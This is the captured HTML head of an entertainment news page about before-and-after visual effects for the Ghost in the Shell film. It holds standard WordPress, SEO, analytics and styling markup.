

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famefocus.com/video/effects-ghost-shell/?np=1
body_size: 18637
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMGHJC');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" >
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta id="viewport" name="viewport" content="width=1200, maximum-scale=1.0">
<script type="text/javascript">
	setViewPort();
	function setViewPort() {
		if ( screen.width < 768 ) {
			document.getElementById("viewport").setAttribute("content", "width=device-width, initial-scale=1.0");
		}
	}
</script>

<link rel="shortcut icon" href="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-favicon.png" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.famefocus.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.famefocus.com/feed/atom/" />
<link rel="pingback" href="https://www.famefocus.com/xmlrpc.php" />

<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-3-1000x600.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Check out these amazing visual effects for the movie Ghost in the Shell, staring Scarlett Johansson. The creators of the Ghost in the Shell movie are trying their best to stay authentic to the source material. Producers of the film tested digital visual effects that would make actors look more Asian. It’s the latest, and [&hellip;]" />
<link rel="author" href=""/>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6086386059839937"
     crossorigin="anonymous"></script>
			<script>window.wpe_cache_group = "";</script>
						<script>window.mtq = 200;</script>
			<script type="text/javascript"> 
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				} 
				function getCookie(name) {
						var name = name + "=";
						var ca = document.cookie.split(';');
						for(var i=0; i<ca.length; i++) {
								var c = ca[i];
								while (c.charAt(0)==' ') c = c.substring(1);
								if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
						}
						return "";
				}
				var checklist = 'utm_source,utm_campaign'.split( ',' ); 
				for ( i = 0; i < checklist.length; i++ ) {
					var check = getParameterByName( checklist[i] );
					if ( check ) { 
						window[checklist[i]] = check;
						document.cookie=checklist[i] + '=' + check + "; path=/";
					} else {
						window[checklist[i]] = getCookie( checklist[i] );
					}
				}
					if ( window.wpe_cache_group == 'normal' ) {    window.utm_channel = 'a';} else if ( window.wpe_cache_group == 'ipad' ) {    window.utm_channel = 'b';} else if ( window.wpe_cache_group == 'iphone' ) {    window.utm_channel = 'c';} else {    var mmirannum = Math.floor((Math.random() * 3) + 1);    if ( mmirannum == 1 ) {        window.utm_channel = 'a';    } else if ( mmirannum == 2 ) {        window.utm_channel = 'b';    } else {        window.utm_channel = 'c';    }} </script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Before &amp; After Effects: Ghost in the Shell - Fame Focus</title>
	<link rel="canonical" href="https://www.famefocus.com/video/effects-ghost-shell/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Before &amp; After Effects: Ghost in the Shell - Fame Focus" />
	<meta property="og:description" content="Check out these amazing visual effects for the movie Ghost in the Shell, staring Scarlett Johansson. The creators of the Ghost in the Shell movie are trying their best to stay authentic to the source material. Producers of the film tested digital visual effects that would make actors look more Asian. It’s the latest, and [&hellip;]" />
	<meta property="og:url" content="https://www.famefocus.com/video/effects-ghost-shell/" />
	<meta property="og:site_name" content="Fame Focus" />
	<meta property="article:publisher" content="https://www.facebook.com/focusonfame" />
	<meta property="article:author" content="https://www.facebook.com/jaymegutierrez" />
	<meta property="article:published_time" content="2017-03-30T10:40:19+00:00" />
	<meta property="article:modified_time" content="2018-10-02T18:25:15+00:00" />
	<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-3-1024x588.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="588" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jayme Gutierrez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://www.twitter.com/jaymegutierrez" />
	<meta name="twitter:site" content="@focusfame" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jayme Gutierrez" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.famefocus.com/video/effects-ghost-shell/#article","isPartOf":{"@id":"https://www.famefocus.com/video/effects-ghost-shell/"},"author":{"name":"Jayme Gutierrez","@id":"https://www.famefocus.com/#/schema/person/f94dbdc43509b7dcf6cbdccf25efd507"},"headline":"Before &#038; After Effects: Ghost in the Shell","datePublished":"2017-03-30T10:40:19+00:00","dateModified":"2018-10-02T18:25:15+00:00","mainEntityOfPage":{"@id":"https://www.famefocus.com/video/effects-ghost-shell/"},"wordCount":166,"commentCount":0,"publisher":{"@id":"https://www.famefocus.com/#organization"},"image":{"@id":"https://www.famefocus.com/video/effects-ghost-shell/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-3.jpg","articleSection":["VFX","Video"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.famefocus.com/video/effects-ghost-shell/#respond"]}]},{"@type":"WebPage","@id":"https://www.famefocus.com/video/effects-ghost-shell/","url":"https://www.famefocus.com/video/effects-ghost-shell/","name":"Before & After Effects: Ghost in the Shell - Fame Focus","isPartOf":{"@id":"https://www.famefocus.com/#website"},"primaryImageOfPage":{"@id":"https://www.famefocus.com/video/effects-ghost-shell/#primaryimage"},"image":{"@id":"https://www.famefocus.com/video/effects-ghost-shell/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-3.jpg","datePublished":"2017-03-30T10:40:19+00:00","dateModified":"2018-10-02T18:25:15+00:00","breadcrumb":{"@id":"https://www.famefocus.com/video/effects-ghost-shell/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.famefocus.com/video/effects-ghost-shell/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/video/effects-ghost-shell/#primaryimage","url":"https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-3.jpg","contentUrl":"https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-3.jpg","width":1118,"height":642},{"@type":"BreadcrumbList","@id":"https://www.famefocus.com/video/effects-ghost-shell/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.famefocus.com/"},{"@type":"ListItem","position":2,"name":"Before &#038; After Effects: Ghost in the Shell"}]},{"@type":"WebSite","@id":"https://www.famefocus.com/#website","url":"https://www.famefocus.com/","name":"Fame Focus","description":"Entertainment News","publisher":{"@id":"https://www.famefocus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famefocus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.famefocus.com/#organization","name":"Monkey Media Inc.","url":"https://www.famefocus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/logo/image/","url":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","contentUrl":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","width":413,"height":218,"caption":"Monkey Media Inc."},"image":{"@id":"https://www.famefocus.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/focusonfame","https://x.com/focusfame","https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q"]},{"@type":"Person","@id":"https://www.famefocus.com/#/schema/person/f94dbdc43509b7dcf6cbdccf25efd507","name":"Jayme Gutierrez","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2550a825b68f05d1297fc1247b0ce597b8794d0f2ee50cbe0f9b43333c7c1e8e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2550a825b68f05d1297fc1247b0ce597b8794d0f2ee50cbe0f9b43333c7c1e8e?s=96&d=mm&r=g","caption":"Jayme Gutierrez"},"description":"A.K.A. \"The Glasses Guy\" is a long time Youtuber and vlogger. Chief Video Producer for Fame Focus.","sameAs":["http://www.destinationtips.com/","https://www.facebook.com/jaymegutierrez","https://x.com/https://www.twitter.com/jaymegutierrez"],"url":"https://www.famefocus.com/author/jayme/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="original-source" content="https://www.famefocus.com/video/effects-ghost-shell/" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Feed" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Comments Feed" href="https://www.famefocus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Before &#038; After Effects: Ghost in the Shell Comments Feed" href="https://www.famefocus.com/video/effects-ghost-shell/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.famefocus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.famefocus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.famefocus.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-anchor-css' href='https://www.famefocus.com/wp-content/plugins/monkey-anchor/monkey-anchor.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-facebook-comments-css' href='https://www.famefocus.com/wp-content/plugins/monkey-facebook-comments/monkey-facebook-comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-pagenavi-style-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/monkey-pagenavi-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='monkey-pagenavi-style-inline-css' type='text/css'>
.post #wp-pagenavibox .wp-pagenavi {
  line-height: 4.5em !important;
}
.post #wp-pagenavibox a {
  font-size: 18px !important;
  text-align: right !important;
  padding-right: 50px !important;
}
.post #wp-pagenavibox a:hover {
  background-color: #34393d !important;
}
.post #wp-pagenavibox a {
  background-color: #ee0077 !important;
}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mps-hover-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.famefocus.com/wp-content/themes/devoe/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='iecss-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/css/iecss.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
